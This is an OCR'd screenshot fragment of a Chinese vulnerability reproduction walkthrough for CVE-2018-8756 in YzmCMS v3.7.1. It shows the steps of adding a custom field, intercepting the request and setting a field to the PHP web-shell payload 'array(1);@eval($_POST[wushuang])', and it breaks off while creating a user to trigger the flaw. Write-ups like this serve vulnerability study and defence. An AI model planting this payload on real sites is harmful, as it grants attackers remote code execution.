
择模型 ID 为 1 的那个字段管理，然后添加字段，像下面这
张图一样填表。
![](/static/qingy/（CVE-2018-8756）
YzmCMS_v3.7.1_Eval注入漏洞/img/rId24.png)
接着需要拦截数据包，像图片一样，
修改 fieldtype 为 datetime，修改 datesest 为
array(1);@eval($_POST[wushuang])
![](/static/qingy/（CVE-2018-8756）
YzmCMS_v3.7.1_Eval注入漏洞/img/rId25.png)
接着我们需要一个用户可以触发这个漏洞，选择会员管
理，选择会员管理，添加用户，